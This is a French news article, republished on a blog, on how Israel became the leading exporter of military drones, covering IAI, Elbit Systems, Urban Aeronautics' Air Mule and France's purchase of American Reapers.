<h2 style="text-align: justify;">Fort de trente ans d&rsquo;expérience opérationnelle, l&rsquo;Etat hébreu s&rsquo;est imposé comme le premier exportateur mondial de drones militaires. Une longueur d&rsquo;avance que le pays s&rsquo;efforce de conserver.</h2>
<p style="text-align: justify;">On se croirait sur le plateau de tournage d&rsquo;un film de science-fiction. Mais l&rsquo;engin futuriste qui trône dans le bureau d&rsquo;études tout en longueur de la start-up Urban Aeronautics, nichée dans la zone industrielle de Yavne, au sud de Tel-Aviv, n&rsquo;est pas sorti de l&rsquo;imagination d&rsquo;une poignée de doux rêveurs. Fruit de onze années de recherche (soit 37 brevets au compteur) et de 20 millions de dollars d&rsquo;investissements, l&rsquo;hélicoptère sans pilote « Air Mule », financé en partie par le ministère israélien de la Défense, ambitionne d&rsquo;apporter aux flottes militaires une solution totalement inédite. Avec deux rotors intégrés à son châssis, cet aéronef « tout-terrain » à décollage et atterrissage vertical, a été conçu pour voler à basse altitude en milieu urbain, afin de permettre aux armées de ravitailler leurs contingents et d&rsquo;évacuer leurs blessés. Deux types d&rsquo;interventions qui échappent encore au rayon d&rsquo;action des drones militaires spécialisés dans des missions de surveillance ou de combat. Sans doute pas pour très longtemps.</p>
<p style="text-align: justify;">Derrière le projet d&rsquo;Urban Aeronautics, dont le lancement commercial est prévu à l&rsquo;horizon 2018, se trouve le gotha de la filière. Le fondateur de la jeune pousse, Rafi Yoeli, soixante et un ans, est passé par les rangs de l&rsquo;entreprise étatique « Israel Aerospace Industry » (IAI). Ce champion national est à l&rsquo;origine du Heron, le système d&rsquo;avion sans pilote Male (moyenne altitude longue endurance) ayant servi de base aux quatre drones Harfang &#8211; issus d&rsquo;une coopération avec EADS &#8211; que possède la France. Ce docteur en aéronautique a aussi officié chez Boeing avant de créer la société à l&rsquo;origine des minidrones Skylark, qu&rsquo;il cédera au groupe israélien Elbit Systems, l&rsquo;autre grand nom du secteur, coté au Nasdaq. <i>« Notre équipe ne compte pas moins de trois ingénieurs ayant participé à Scout, le premier programme d&rsquo;appareils télécommandables lancé par Israël »</i>, souligne l&rsquo;inventeur de la « Mule », bien décidé à poursuivre sur cette lancée. <i>« L&rsquo;Etat hébreu a inventé le concept des drones. Le pays a été le seul à occuper le créneau pendant une quinzaine d&rsquo;années. La même chose se produira avec la nouvelle catégorie d&rsquo;appareils sans pilote que nous cherchons à promouvoir. »</i></p>
<h3 style="text-align: justify;"><strong>La leçon de la guerre de Kippour</strong></h3>
<p style="text-align: justify;">C&rsquo;est un fait que nul ne conteste. Israël est devenu le premier exportateur mondial de drones militaires, qu&rsquo;il utilise depuis près de trente ans pour protéger son territoire. Selon une étude du cabinet Frost &amp; Sullivan publiée en mai, le pays a vendu pour quelque 4,6 milliards de dollars de drones tactiques (d&rsquo;observation) ou stratégiques (dotés de capacités offensives) entre 2005 et 2012 : une catégorie qui pèse près de 10 % de ses exportations de matériel militaire. A titre de comparaison, les firmes américaines &#8211; traditionnellement tournées vers leur marché domestique &#8211; arrivent en seconde position, avec un chiffre de 2,9 milliards de dollars sur la période. Totalisant près de 1 millier de drones vendus dans 42 pays utilisateurs (à 80 % par IAI), l&rsquo;Etat hébreu a pu, il est vrai, fonder son leadership sur une expérience opérationnelle inégalée.</p>
<p style="text-align: justify;"><i>« Ce n&rsquo;est pas un hasard si l&rsquo;idée du drone militaire, qui a récemment démontré son efficacité au Mali, en Irak ou en Afghanistan, est née en Israël. Notre pays a dû livrer très tôt des conflits asymétriques et affronter des organisations terroristes dotées d&rsquo;armes avancées »</i>, fait valoir Yaki Baranes, du bureau israélien de Frost &amp; Sullivan. Pour comprendre l&rsquo;origine de la success-story des drones israéliens, il faut se rendre dans les locaux de la division Malat (avions sans pilote, en hébreu) du fabricant IAI. C&rsquo;est dans l&rsquo;enceinte de ses ateliers sécurisés, situés à quelques encablures de l&rsquo;aéroport international Ben Gourion, que la technologie des drones a été imaginée de A à Z, dans le sillage de la débâcle de la guerre de Kippour survenue voilà tout juste quarante ans.</p>
<p style="text-align: justify;"><i>« L&rsquo;offensive surprise des forces égypto-syriennes de 1973 avait coûté la vie à environ 200 pilotes et hommes d&rsquo;équipage israéliens. C&rsquo;est alors qu&rsquo;une petite équipe d&rsquo;ingénieurs dont je faisais partie s&rsquo;est mise à concevoir une sorte de caméra volante, susceptible de transmettre des informations en temps réel et de permettre à l&rsquo;armée de mener des opérations en 4D. Au sein d&rsquo;IAI, c&rsquo;est un euphémisme, peu de gens ont cru au projet »</i>, raconte au terme de quarante ans de carrière, le franco-israélien David Harari, artisan de la division Malat, et ex-vice-président de la R&amp;D du groupe.</p>
<p style="text-align: justify;">En 1977, IAI signe toutefois un premier contrat avec le ministère de la Défense et le programme national d&rsquo;appareils sans pilote peut prendre son envol. « Scout » fait rapidement ses preuves. <i>« L&rsquo;armée israélienne a été l&rsquo;une des premières à comprendre qu&rsquo;il lui fallait changer de doctrine militaire et intégrer cet outil à son système de renseignements »</i>, poursuit le « père » des drones israéliens.</p>
<p style="text-align: justify;">Si ces derniers sont utilisés pour la première fois lors de la guerre du Liban de 1982, c&rsquo;est la guerre du Golfe de 1991 qui en fait décoller les ventes à l&rsquo;international. Après avoir livré une centaine de drones de reconnaissance Pioneer à la marine américaine, IAI met au point son produit best-seller le système Heron 1 (inauguré en 1994). Cet engin totalise dix-huit clients dans le monde, et s&rsquo;est vendu à 150 exemplaires (une trentaine de modèles sont en cours de livraison), dans une fourchette de 20 à 50 millions de dollars en fonction des charges utiles et des options. A savoir des caméras optiques et thermiques, des radars et autres viseurs laser qui constituent le nerf de la guerre, et le principal poste budgétaire de l&rsquo;appareil. <i>« Le principal avantage de notre modèle Male est de proposer un système ouvert et flexible. Le client peut choisir d&rsquo;installer son propre système d&rsquo;informations. Ou d&rsquo;utiliser le matériel d&rsquo;IAI. Puisque nous sommes un des rares fabricants à effectuer des transferts de technologies »</i>, explique Jacques Chemla, l&rsquo;actuel directeur de Malat, un autre pionnier de l&rsquo;industrie des drones, qui fut à l&rsquo;origine de la technologie israélienne « d&rsquo;atterrissage et de décollage » automatique.</p>
<h3 style="text-align: justify;"><strong>La volte-face française</strong></h3>
<p style="text-align: justify;">Une réponse à peine voilée à la décision française, annoncée peu avant l&rsquo;été, d&rsquo;acquérir douze drones de fabrication américaine Reaper (General Atomics), pour le renouvellement de ses drones Male. Plutôt que se fournir en Heron TP, le dernier né d&rsquo;IAI (mis en service en 2010), capable de frappes lointaines, et dont la « francisation » devait être assurée par Dassault. Conçu dans le cadre programme national associant Elbit Systems et le missilier Rafael, cet appareil qualifié pour emporter une tonne de charge utile qui intéresserait notamment l&rsquo;Allemagne, n&rsquo;a pas encore trouvé son premier client à l&rsquo;export. Cette situation n&rsquo;inquiète pas outre mesure la division Malat : le délai avait été de six ans pour le Héron 1. En revanche, la volte-face française est présentée côté israélien comme une décision allant à l&rsquo;encontre de toute logique industrielle. <i>« Non seulement la francisation du Reaper est une utopie,</i> prévient-on dans l&rsquo;entourage de l&rsquo;avionneur, <i>mais jamais l&rsquo;armée de l&rsquo;air française n&rsquo;aura accès au coeur du système (d&rsquo;espionnage) américain. L&rsquo;Union européenne s&rsquo;offense de l&rsquo;affaire Snowden, alors comment Paris peut-il prendre le risque d&rsquo;introduire le loup dans la bergerie ? »</i> A en croire Jacques Chemla, il reste néanmoins acquis qu&rsquo;Israël ne pourra conserver son avantage dans les drones militaires <i>« qu&rsquo;en continuant à partager sa technologie »</i>. A fortiori, dans un environnement de plus en plus porteur&#8230;</p>
<p style="text-align: justify;">Un diagnostic confirmé par son concurrent issu du secteur privé, Elbit Systems. Comme IAI, le groupe de Haïfa qui assure 85 % de l&rsquo;équipement de l&rsquo;armée de l&rsquo;air israélienne en drones tactiques avec son modèle Hermès 450, constate que la place des drones ne cesse de croître au sein des forces aériennes. Pour Tsahal, qui a mobilisé pour la première fois sa flotte de Heron lors de l&rsquo;opération menée en 2008 dans la bande de Gaza, l&rsquo;évolution est nette : le nombre de missions assurées par des avions sans pilote, au coût moindre que celui des avions de combat, devrait passer de 50 à 80 % dans les décennies à venir. Une tendance observée au plan mondial et que les coupes claires dans les budgets défense ne peuvent que renforcer. <i>« Le marché des drones militaires reste promis à une belle croissance, mais il nous faut saisir de nouvelles opportunités, en particulier du côté des pays émergents »</i> pointe Danny Israeli, en charge du développement commercial de la branche d&rsquo;appareils sans pilote (UAS) d&rsquo;Elbit. Fournisseur de drones tactiques de l&rsquo;armée de terre britannique en coopération avec Thalès, la firme a annoncé voilà deux ans un accord de coopération stratégique dans le secteur des avions sans pilote avec le constructeur brésilien Embraer.</p>
<p style="text-align: justify;">Afin de rester dans la course, la filière doit aussi redoubler d&rsquo;efforts en matière d&rsquo;innovation. Investissant le quart de sa R&amp;D dans le secteur des drones, IAI joue à fond la carte de la miniaturisation, avec son modèle Bird Eye (4 kilos), exporté depuis six ans, qui tient dans un sac à dos et peut être lancé avec un lance-pierres en caoutchouc. <i>« A terme, l&rsquo;avionique du Heron tiendra dans un boîtier de la taille d&rsquo;un téléphone portable »</i>, prédit Jacques Chemla. Parmi les avant-projets mobilisant les nanotechnologies : le drone papillon qui sera opérationnel dans un peu plus d&rsquo;un an. Pesant moins de vingt grammes, le « Butterfly » a été mis au point par Dubi Benyamini, un ingénieur d&rsquo;IAI spécialisé en microrobotique, par ailleurs président de la société israélienne des lépidoptères&#8230; Autre piste de réflexion : le développement de satellites tactiques à usage militaire, sachant qu&rsquo;il est aussi techniquement possible de produire des drones capables de sortir de la stratosphère avec des capteurs de très longue portée.</p>
<p style="text-align: justify;">Reste que la filière des drones israéliens lorgne sur un autre débouché à fort potentiel : le marché des applications civiles. <i>« Pour l&rsquo;heure, on se heurte à des obstacles majeurs en matière de réglementation comme sur le plan technique puisqu&rsquo;il n&rsquo;existe pas encore de système d&rsquo;évitements de type « sense and avoid »</i>, souligne-t-on chez Elbit. <i>Mais il est évident que l&rsquo;on se tient prêt à effectuer des transferts de technologies (du militaire vers le civil) de façon à accompagner cette révolution. »</i> C&rsquo;est aussi l&rsquo;avis de Rafi Yoeli, l&rsquo;ingénieur d&rsquo;Urban Aeronautics qui envisage à terme de lancer une version civile de son engin pour desservir le secteur agricole ou intervenir lors de catastrophes naturelles. Même si sa priorité du moment reste d&rsquo;introduire le premier son drone ambulance (et ravitailleur) pour accompagner les guerres du futur&#8230;</p>
<div>
<div style="text-align: justify;"><strong>Les points à retenir</strong></div>
<div style="text-align: justify;">Les drones militaires israéliens ont été utilisés pour la première fois lors de la guerre du Liban, en 1982. Mais c&rsquo;est la guerre du Golfe, en 1991, qui a fait décoller les ventes à l&rsquo;international.Via ses deux fabricants IAI et Elbit Systems, Israël a vendu pour quelque 4,6 milliards de dollars de drones tactiques ou stratégiques entre 2005 et 2012.Les firmes américaines en ont vendu pour 2,9 milliards sur la période.D&rsquo;après l&rsquo;armée israélienne, le nombre de missions assurées par des avions sans pilote devrait passer de 50 à 80 % dans les décennies à venir.</div>
</div>
<p style="text-align: right;"><strong>Par Nathalie Hamou</strong></p>
<p>Source Les Echos.fr 03/10/2013</p>
<p><strong>Voir aussi :</strong> Rubrique<a href="http://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international"> Israël</a>, rubrique <a href="http://jmdinh.net/sujet/international/defense-international"><strong>Défense</strong></a>,</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/politique/affaires" rel="category tag">Affaires</a>, <a href="https://jmdinh.net/sujet/international/defense-international" rel="category tag">Défense</a>, <a href="https://jmdinh.net/sujet/economie" rel="category tag">Economie</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international" rel="category tag">Israël</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/armement" rel="tag">armement</a>, <a href="https://jmdinh.net/objet/drone" rel="tag">drone</a>, <a href="https://jmdinh.net/objet/eads" rel="tag">EADS</a>, <a href="https://jmdinh.net/objet/guerre-de-kippour" rel="tag">Guerre de Kippour</a>, <a href="https://jmdinh.net/objet/marchants-darmes" rel="tag">marchants d'armes</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/politique/18891" title="Permalien vers Drones : les secrets de la success-story israélienne." rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-18891 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
